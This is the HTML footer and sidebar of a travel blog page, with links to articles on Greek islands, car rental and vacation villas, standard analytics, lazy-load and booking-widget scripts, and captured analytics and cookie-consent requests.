                <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/the-most-popular-drinks-in-russia/" rel="bookmark" title="The Most Popular Drinks in Russia">The Most Popular Drinks in Russia</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-12T15:59:08+00:00" >June 12, 2019</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lets-travel-more.com/vacation-checklist-7-essential-things-to-do-before-leaving-your-home-for-travel/" rel="bookmark" class="td-image-wrap " title="Vacation Checklist: 7 Essential Things To Do Before Leaving Your Home for Travel" ><img width="356" height="220" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20356%20220'%3E%3C/svg%3E"  data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2020/01/hotel-356x220.png 356w, https://lets-travel-more.com/wp-content/uploads/2020/01/hotel-941x580.png 941w" data-lazy-sizes="(max-width: 356px) 100vw, 356px"  alt="" title="Vacation Checklist: 7 Essential Things To Do Before Leaving Your Home for Travel" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2020/01/hotel-356x220.png" /><noscript><img width="356" height="220" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2020/01/hotel-356x220.png"  srcset="https://lets-travel-more.com/wp-content/uploads/2020/01/hotel-356x220.png 356w, https://lets-travel-more.com/wp-content/uploads/2020/01/hotel-941x580.png 941w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="Vacation Checklist: 7 Essential Things To Do Before Leaving Your Home for Travel" /></noscript></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/vacation-checklist-7-essential-things-to-do-before-leaving-your-home-for-travel/" rel="bookmark" title="Vacation Checklist: 7 Essential Things To Do Before Leaving Your Home for Travel">Vacation Checklist: 7 Essential Things To Do Before Leaving Your Home for Travel</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-21T11:25:48+00:00" >January 21, 2020</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="clearfix"></div><aside id="text-6" class="td_block_template_1 widget text-6 widget_text"><h4 class="block-title"><span>Rich Side Mag</span></h4>			<div class="textwidget"><p><a href="https://therichside.com/"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-4291" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="" width="300" height="300" data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2018/03/travel.jpg 300w, https://lets-travel-more.com/wp-content/uploads/2018/03/travel-150x150.jpg 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2018/03/travel.jpg" /><noscript><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-4291" src="https://lets-travel-more.com/wp-content/uploads/2018/03/travel.jpg" alt="" width="300" height="300" srcset="https://lets-travel-more.com/wp-content/uploads/2018/03/travel.jpg 300w, https://lets-travel-more.com/wp-content/uploads/2018/03/travel-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></p>
</div>
		</aside><div class="td_block_wrap td_block_15 td_block_widget tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script type="136bef0def3a307db728afc8-text/javascript">var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"sort":"","custom_title":"Worth Seeing","limit":"4","header_color":"#","custom_url":"","header_text_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_15","separator":"","block_template_id":"","mx4_tl":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_15";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "1617";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "405";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Worth Seeing</span></h4></div><div id=tdi_7 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lets-travel-more.com/5-must-see-attractions-in-mykonos-for-first-time-visitors/" rel="bookmark" class="td-image-wrap " title="5 Must-See Attractions in Mykonos for First-Time Visitors" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Family vacation in Europe. Parents and kids at street of typical greek traditional village with white walls and colorful doors on Mykonos Island" title="5 Must-See Attractions in Mykonos for First-Time Visitors" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-218x150.jpg"  srcset="https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Family vacation in Europe. Parents and kids at street of typical greek traditional village with white walls and colorful doors on Mykonos Island" title="5 Must-See Attractions in Mykonos for First-Time Visitors" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/5-must-see-attractions-in-mykonos-for-first-time-visitors/" rel="bookmark" title="5 Must-See Attractions in Mykonos for First-Time Visitors">5 Must-See Attractions in Mykonos for First-Time Visitors</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lets-travel-more.com/is-it-cheaper-to-rent-a-car-online-or-walk-into-a-rental-location/" rel="bookmark" class="td-image-wrap " title="Is It Cheaper to Rent a Car Online or Walk Into a Rental Location?" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2024/08/family-standing-near-car-and-enjoying-nature-2023-11-27-05-22-29-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/08/family-standing-near-car-and-enjoying-nature-2023-11-27-05-22-29-utc-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Family standing near car and enjoying nature." title="Is It Cheaper to Rent a Car Online or Walk Into a Rental Location?" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2024/08/family-standing-near-car-and-enjoying-nature-2023-11-27-05-22-29-utc-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2024/08/family-standing-near-car-and-enjoying-nature-2023-11-27-05-22-29-utc-218x150.jpg"  srcset="https://lets-travel-more.com/wp-content/uploads/2024/08/family-standing-near-car-and-enjoying-nature-2023-11-27-05-22-29-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/08/family-standing-near-car-and-enjoying-nature-2023-11-27-05-22-29-utc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Family standing near car and enjoying nature." title="Is It Cheaper to Rent a Car Online or Walk Into a Rental Location?" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/is-it-cheaper-to-rent-a-car-online-or-walk-into-a-rental-location/" rel="bookmark" title="Is It Cheaper to Rent a Car Online or Walk Into a Rental Location?">Is It Cheaper to Rent a Car Online or Walk Into...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lets-travel-more.com/family-trip-to-greece/" rel="bookmark" class="td-image-wrap " title="Family Trip to Greece" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2024/05/family-vacation-in-europe-on-mykonos-island-in-gr-2023-11-27-05-03-59-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/05/family-vacation-in-europe-on-mykonos-island-in-gr-2023-11-27-05-03-59-utc-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Family Vacation to Greece" title="Family Trip to Greece" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2024/05/family-vacation-in-europe-on-mykonos-island-in-gr-2023-11-27-05-03-59-utc-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2024/05/family-vacation-in-europe-on-mykonos-island-in-gr-2023-11-27-05-03-59-utc-218x150.jpg"  srcset="https://lets-travel-more.com/wp-content/uploads/2024/05/family-vacation-in-europe-on-mykonos-island-in-gr-2023-11-27-05-03-59-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/05/family-vacation-in-europe-on-mykonos-island-in-gr-2023-11-27-05-03-59-utc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Family Vacation to Greece" title="Family Trip to Greece" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/family-trip-to-greece/" rel="bookmark" title="Family Trip to Greece">Family Trip to Greece</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lets-travel-more.com/4-things-to-consider-when-choosing-your-vacation-villa/" rel="bookmark" class="td-image-wrap " title="4 Things To Consider When Choosing Your Vacation Villa" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Luxury Villa" title="4 Things To Consider When Choosing Your Vacation Villa" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-218x150.jpg"  srcset="https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Luxury Villa" title="4 Things To Consider When Choosing Your Vacation Villa" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/4-things-to-consider-when-choosing-your-vacation-villa/" rel="bookmark" title="4 Things To Consider When Choosing Your Vacation Villa">4 Things To Consider When Choosing Your Vacation Villa</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-321"><a href="https://lets-travel-more.com/contact/">Contact</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2105"><a href="https://lets-travel-more.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-2106" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2106"><a href="https://lets-travel-more.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2107" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2107"><a href="https://lets-travel-more.com/disclaimer/">Disclaimer</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2026 Lets Travel More. All rights reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


            <script type="136bef0def3a307db728afc8-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/LetsTravelMore/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="136bef0def3a307db728afc8-text/javascript">
			var modal = document.getElementById('cfblb_modal');
		if(modal)
		{
				var span = document.getElementsByClassName("cfblb_close")[0];

				span.onclick = function() {
					modal.style.display = "none";
				}
				
				window.onclick = function(event) {
					if (event.target == modal) {
						modal.style.display = "none";
					}
				}
		}		
	</script>
<script type="136bef0def3a307db728afc8-text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-79743388-1', 'auto');
  ga('send', 'pageview');

</script>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://lets-travel-more.com/5-things-chios-is-famous-for/" rel="bookmark" class="td-image-wrap " title="5 Things Chios Is Famous For" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2020/08/Chios-Beaches-100x70.jpg 100w, https://lets-travel-more.com/wp-content/uploads/2020/08/Chios-Beaches-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="Chios Beaches" title="5 Things Chios Is Famous For" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2020/08/Chios-Beaches-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2020/08/Chios-Beaches-100x70.jpg"  srcset="https://lets-travel-more.com/wp-content/uploads/2020/08/Chios-Beaches-100x70.jpg 100w, https://lets-travel-more.com/wp-content/uploads/2020/08/Chios-Beaches-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Chios Beaches" title="5 Things Chios Is Famous For" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/5-things-chios-is-famous-for/" rel="bookmark" title="5 Things Chios Is Famous For">5 Things Chios Is Famous For</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-25T21:48:39+00:00" >August 25, 2020</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://lets-travel-more.com/the-most-scary-places-to-visit-in-ukraine/" rel="bookmark" class="td-image-wrap " title="The Most Scary Places to Visit in Ukraine" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2020/09/Lysa-Hora-100x70.jpg 100w, https://lets-travel-more.com/wp-content/uploads/2020/09/Lysa-Hora-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="The Most Scary Places to Visit in Ukraine" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2020/09/Lysa-Hora-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2020/09/Lysa-Hora-100x70.jpg"  srcset="https://lets-travel-more.com/wp-content/uploads/2020/09/Lysa-Hora-100x70.jpg 100w, https://lets-travel-more.com/wp-content/uploads/2020/09/Lysa-Hora-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="The Most Scary Places to Visit in Ukraine" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/the-most-scary-places-to-visit-in-ukraine/" rel="bookmark" title="The Most Scary Places to Visit in Ukraine">The Most Scary Places to Visit in Ukraine</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-15T10:35:20+00:00" >September 15, 2020</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.4.1 (rara)
        Deploy mode: deploy
        
        uid: 69560529496af
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*logo*/
.td-header-style-10 .td-header-sp-logo img{
	width:600px !important;
}
</style>

<script type="136bef0def3a307db728afc8-text/javascript" src="https://lets-travel-more.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="136bef0def3a307db728afc8-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ecd3ae9d894693e4aa2a268d920aa306" id="tdb_js_posts_autoload-js"></script>
<script type="136bef0def3a307db728afc8-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.1" id="td-site-min-js"></script>
<script type="136bef0def3a307db728afc8-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/bookingcom-official-searchbox/assets/js/bos_main.js?ver=6.9" id="bos-main-js"></script>
<script type="136bef0def3a307db728afc8-text/javascript" id="bos-date-js-extra">
/* <![CDATA[ */
var objectL10n = {"destinationErrorMsg":"Sorry, we need at least part of the name to start searching.","tooManyDays":"Your check-out date is more than 30 nights after your check-in date. Bookings can only be made for a maximum period of 30 nights. Please enter alternative dates and try again.","dateInThePast":"Your check-in date is in the past. Please check your dates and try again.","cObeforeCI":"Please check your dates, the check-out date appears to be earlier than the check-in date.","calendar_nextMonth":"Next month","calendar_open":"Open calendar and pick a date","calendar_prevMonth":"Prev month","calendar_closeCalendar":"Close calendar","january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December","mo":"Mo","tu":"Tu","we":"We","th":"Th","fr":"Fr","sa":"Sa","su":"Su","updating":"Updating...","close":"Close","placeholder":"e.g. city, region, district or specific hotel","language":"en_US","aid":"382821","dest_type":"select","calendar":"0","flexible_dates":"0","logodim":"blue_150x25","logopos":"left","buttonpos":"right","selected_datecolor":"#0071c2","bgcolor":"","dest_bgcolor":"#FFFFFF","dest_textcolor":"#003580","headline_textsize":"19","headline_textcolor":"#003580","textcolor":"#003580","flexdate_textcolor":"#003580","date_textcolor":"#003580","date_bgcolor":"#FFFFFF","submit_bgcolor":"#0896FF","submit_bordercolor":"#0896FF","submit_textcolor":"#FFFFFF","calendar_selected_bgcolor":"#0071c2","calendar_selected_textcolor":"#FFFFFF","calendar_daynames_color":"#003580","aid_starts_with_four":"Affiliate ID is different from partner ID: should start with a 1, 3, 8 or 9. Please change it.","images_js_path":"https://lets-travel-more.com/wp-content/plugins/bookingcom-official-searchbox/assets/images"};
//# sourceURL=bos-date-js-extra
/* ]]> */
</script>
<script type="136bef0def3a307db728afc8-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/bookingcom-official-searchbox/assets/js/bos_date.js?ver=6.9" id="bos-date-js"></script>
<script type="136bef0def3a307db728afc8-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/bookingcom-official-searchbox/assets/js/moment-with-locales.min.js?ver=6.9" id="bos-moment-js"></script>
<script type="136bef0def3a307db728afc8-text/javascript" src="https://lets-travel-more.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="136bef0def3a307db728afc8-text/javascript" src="https://lets-travel-more.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="136bef0def3a307db728afc8-text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="136bef0def3a307db728afc8-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ecd3ae9d894693e4aa2a268d920aa306" id="tdb_js_files_for_front-js"></script>
<script type="136bef0def3a307db728afc8-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.59" id="quads-admin-ads-js"></script>

<!-- JS generated by theme -->

<script type="136bef0def3a307db728afc8-text/javascript">
    
</script>

<script type="136bef0def3a307db728afc8-text/javascript">window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://lets-travel-more.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js" type="136bef0def3a307db728afc8-text/javascript"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="136bef0def3a307db728afc8-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ef4007ab49b4becaac87bbd48c55cb6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1161150381&t=pageview&_s=1&dl=https%3A%2F%2Flets-travel-more.com%2Fwhat-is-toulon-famous-for%2F&ul=en-us%40posix&dt=What%20is%20Toulon%20Famous%20for%3F&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1893580497&gjid=850513678&cid=1184777698.1767245100&tid=UA-79743388-1&_gid=1430907337.1767245100&_r=1&_slc=1&z=422717954
body_size: -452
content:
2,cG-1VP890HVT9

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/fcaff56a-a720-4811-9321-0d775f337702/cc.js?renew=false&referer=lets-travel-more.com&dnt=false&init=false&culture=EN&framework=TCFv2.3
body_size: 216
content:
